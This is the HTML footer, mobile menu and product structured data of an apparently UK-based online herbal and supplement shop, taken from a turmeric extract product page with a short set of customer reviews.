	<div id="col-397998992" class="col medium-12 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Quick Links</strong></h4>
<ul>
<li><a href="/about">Our Story</a></li>
<li><a href="/wholesale/">Wholesale</a></li>
<li><a href="/consultation-with-herbalist/">Consultation</a></li>
<li><a href="/hot-offers/">Hot Offers</a></li>
<li><a href="/category/blog/">Blog</a></li>
<li><a href="/contact/">Contact</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-711657392" class="col medium-4 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Bestsellers</strong></h4>
<ul>
<li><a href="/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
<li><a href="/product/black-seed-oils-nigella-sativa/">Black Seed Oil</a></li>
<li><a href="/product/ginseng-with-shilajit/">Real Men+</a></li>
<li><a href="/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
<li><a href="/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
<li><a href="/product/horny-goat-weed/">HGW</a></li>
<li><a href="/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
<li><a href="/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-1139328791" class="col medium-4 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Help Center</strong></h4>
<ul>
<li><a href="/shipping-policy/">Shipping Policy</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/returns-and-refund-policy/">Returns and Refunds Policy</a></li>
<li><a href="/general-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-41652365" class="col medium-4 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h4 class="uppercase"><strong>get in touch</strong></h4>
<p><strong>Oils and Herbs UK</strong><br />312 ACCRINGTON ROAD<br />Blackburn, Lancashire</p>
<p>United Kingdom- BB1 2AN</p>
<p><strong>Company Reg no: 13621709</strong></p>
<p><strong>hello@oilsandherbs.co.uk</strong></p>
<p style="margin-bottom: 0; color: #86938d;">Need help? Call us<br /><strong><a href="tel:01254 369101">+44 01254 369 101</a></strong></p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_958736370 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section mobile-footer-section show-for-medium" id="section_27946508">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1659090888">


	<div id="col-1404826533" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_658159234">
		<a class="" href="https://oilsandherbs.co.uk/" >						<div class="img-inner dark" >
			<img width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo-64x19.webp 64w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="12" data-permalink="https://oilsandherbs.co.uk/?attachment_id=12" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-orig-size="300,91" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" />						
					</div>
						</a>		
<style>
#image_658159234 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1831774072" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-808266088">


	<div id="col-925017900" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4 class="uppercase"><strong>get in touch</strong></h4>
<p><strong>Oils and Herbs UK</strong><br />312 ACCRINGTON ROAD<br />Blackburn, Lancashire</p>
<p>United Kingdom- BB1 2AN</p>
<p><strong>Company Reg no: 07054155</strong></p>
<p><strong>hello@oilsandherbs.co.uk</strong></p>
<p style="margin-bottom: 0; color: #86938d;">Need help? Call us<br /><strong><a href="tel:01254 369101">+44 01254 369 101</a></strong></p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-246916909" class="col medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Quick Links</strong></h4>
<ul>
<li><a href="/about/">Our Story</a></li>
<li><a href="/wholesale/">Wholesale</a></li>
<li><a href="/consultation-with-herbalist/">Consultation</a></li>
<li><a href="/hot-offers/">Hot Offers</a></li>
<li><a href="/category/blog/">Blog</a></li>
<li><a href="/contact">Contact</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-2082557458" class="col medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Bestsellers</strong></h4>
<ul>
<li><a href="/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
<li><a href="/product/black-seed-oils-nigella-sativa/">Black Seed Oil</a></li>
<li><a href="/product/ginseng-with-shilajit/">Real Men+</a></li>
<li><a href="/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
<li><a href="/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
<li><a href="/product/horny-goat-weed/">HGW</a></li>
<li><a href="/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
<li><a href="/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-1202297844" class="col medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><strong>Help Center</strong></h4>
<ul>
<li><a href="/shipping-policy/">Shipping Policy</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/returns-and-refund-policy/">Returns and Refunds Policy</a></li>
<li><a href="/general-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

		</div>
					</div>

	

</div>


		</div>

		
<style>
#section_27946508 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section payments-section" id="section_1668910903">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1075870863">


	<div id="col-528806846" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-995906490" class="text">
		

<h4>Payments We Accept</h4>
<p style="margin: 0;"><img class="alignnone size-full wp-image-322" src="/wp-content/uploads/2025/01/Payment-all.webp" alt="" /></p>
		
<style>
#text-995906490 {
  text-align: center;
}
</style>
	</div>
	

		</div>
				
<style>
#col-528806846 > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1075870863 > .col > .col-inner {
  background-color: rgb(246, 246, 246);
  border-radius: 4px;
}
</style>
</div>

		</div>

		
<style>
#section_1668910903 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            
	<section class="section" id="section_1230500723">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="social-icons follow-icons" ><a href="https://www.facebook.com/oilsandherbs.uk/" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/oilsandherbs.uk/" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>

		
<style>
#section_1230500723 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Designed & Developed by 
<a href="https://unziplogic.com">Unzip Logic Systems</a></strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-4">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-4"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://oilsandherbs.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30369"><a href="#">Herbs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3410"><a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3409"><a href="https://oilsandherbs.co.uk/product-category/organic-herbs/">Natural Herbs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3419"><a href="https://oilsandherbs.co.uk/product-category/herbal-teas/">Herbal Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3420"><a href="https://oilsandherbs.co.uk/product-category/herbal-medicines/">Herbal Medicines</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Supplements</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3411"><a href="https://oilsandherbs.co.uk/product-category/food-supplements/">Food Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3413"><a href="https://oilsandherbs.co.uk/product-category/super-foods/">Super Foods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4671"><a href="#">Natural Oils</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3412"><a href="https://oilsandherbs.co.uk/product-category/essential-oil/">Essential Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://oilsandherbs.co.uk/product-category/carrier-oil/">Carrier Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3415"><a href="https://oilsandherbs.co.uk/product-category/handmade-soap/">Handmade Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3422"><a href="https://oilsandherbs.co.uk/product-category/perfumes/">Perfumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3421"><a href="https://oilsandherbs.co.uk/product-category/distilled-water/">Distilled Water</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4672"><a href="#">Honey</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3414"><a href="https://oilsandherbs.co.uk/product-category/herbal-honey/">Herbal Honey</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4673"><a href="#">Best Sellers</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4677"><a href="https://oilsandherbs.co.uk/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4678"><a href="https://oilsandherbs.co.uk/product/black-seed-oils-nigella-sativa/">Black Seed oil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4679"><a href="https://oilsandherbs.co.uk/product/ginseng-with-shilajit/">Real Men+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4680"><a href="https://oilsandherbs.co.uk/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4681"><a href="https://oilsandherbs.co.uk/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4682"><a href="https://oilsandherbs.co.uk/product/hgw-extract-powder/">HGW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4683"><a href="https://oilsandherbs.co.uk/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4684"><a href="https://oilsandherbs.co.uk/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4674"><a href="#">Remedies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://oilsandherbs.co.uk/product-category/anxiety-stress/">Anxiety &amp; Stress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://oilsandherbs.co.uk/product-category/brain-health/">Brain Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://oilsandherbs.co.uk/product-category/digestion-and-constipation/">Digestion and Constipation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://oilsandherbs.co.uk/product-category/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://oilsandherbs.co.uk/product-category/heartcare/">Heartcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://oilsandherbs.co.uk/product-category/hay-fever/">Hay Fever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://oilsandherbs.co.uk/product-category/immunity/">Immunity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://oilsandherbs.co.uk/product-category/liver-detox/">Liver Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://oilsandherbs.co.uk/product-category/renal-management/">Renal Management</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://oilsandherbs.co.uk/product-category/steam-inhalation/">Steam Inhalation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://oilsandherbs.co.uk/product-category/weight-loss/">Weight Loss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://oilsandherbs.co.uk/product-category/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4675"><a href="#">Deals</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://oilsandherbs.co.uk/product-category/health-packs/">Health Packs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701"><a href="https://oilsandherbs.co.uk/wholesale/">Wholesale</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://oilsandherbs.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right"><p style="margin:0px;"><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"> !! WINTER SAVING DEALS !! Buy 3, Pay for 2 on All Products. Auto applied <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"></strong><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f496.svg"> </strong><strong> FREE HONEY JARS FOR ORDERS ABOVE £70. | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f69a.svg"> Free UK Shipping Over £20 | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f30d.svg"> Worldwide Delivery!</strong></p></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="2228">
			<div class="sticky-add-to-cart__product type-product post-2228 status-publish instock product_cat-herbal-extracts product_cat-joint-health product_tag-95-curcuminoids product_tag-curcumin-95-supplement product_tag-herbal-extracts product_tag-high-strength-turmeric-supplement-powder product_tag-lab-tested-turmeric-extract product_tag-turmeric-extract-powder-95-curcuminoids-uk product_tag-vegan-turmeric-powder has-post-thumbnail sale purchasable product-type-variable">
				<img width="100" height="100" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="turmeric extract powder 95% curcumin" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg 1280w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="35732" data-permalink="https://oilsandherbs.co.uk/?attachment_id=35732#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="turmeric extract powder 95% curcumin" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-300x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin-1024x1024.jpeg" />				<div class="product-title-small hide-for-small"><strong>High Strength Turmeric Extract powder 95% curcuminoids</strong></div>
				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span><button type="button" class="button secondary sticky-add-to-cart-select-options-button mb-0 ml-half" >
		<span>Select options</span>
	</button>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://oilsandherbs.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Herbal Extracts","@id":"https://oilsandherbs.co.uk/product-category/herbal-extracts/"}},{"@type":"ListItem","position":3,"item":{"name":"High Strength Turmeric Extract powder 95% curcuminoids","@id":"https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/#product","name":"High Strength Turmeric Extract powder 95% curcuminoids","url":"https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/","description":"David R. \u2013 Manchester, UK\"Fantastic quality! The 95% curcuminoids really makes a difference. You only need a small amount and it lasts ages. Also appreciate that it\u2019s free from fillers \u2013 you can taste the purity.\"","image":"https://oilsandherbs.co.uk/wp-content/uploads/2024/12/turmeric-extract-powder-95-curcumin.jpeg","sku":"BT-TME-676","offers":[{"@type":"AggregateOffer","lowPrice":"11.99","highPrice":"99.99","offerCount":5,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https://schema.org/SalePrice","price":"11.99","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://oilsandherbs.co.uk/product/curcumun-turmeric-extract-powder/","seller":{"@type":"Organization","name":"Oils and Herbs UK","url":"https://oilsandherbs.co.uk"},"priceCurrency":"GBP"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.59","reviewCount":32},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Emma L."},"reviewBody":"Perfect oils for my aromatherapy needs.","datePublished":"2024-12-16T22:00:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Alexander R."},"reviewBody":"Fast service and excellent product range.","datePublished":"2024-12-16T10:00:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mike"},"reviewBody":"I came across this company when I was searching for Bhringraj powder. Excellent service, products and communication. They are now my staple supplier for AYUVERDIC herbs. I would definitely recommend them. Also very quick delivery. Thank you.","datePublished":"2024-12-09T04:57:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Shane M"},"reviewBody":"Good quality product, delivery and end results.","datePublished":"2024-11-27T04:57:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Liam V."},"reviewBody":"Great product great service will deff order again","datePublished":"2024-11-24T07:00:00+00:00"}]}]}</script><div id="retainful-popup-wc" data-app-key="26ae6f06-44ce-45d4-aac7-907469bc4ebd"
     data-customer-email=""
     data-digest="dd357312146d4b8b323621ca00780b90eb06ed40990b816161aa29f0e0cd1f44"
     data-path="/"
     data-domain=""
     data-currency="GBP"
     data-lang="en_GB"
>
</div><div id="retainful-abandoned-cart-data" style="display: none !important">[]</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
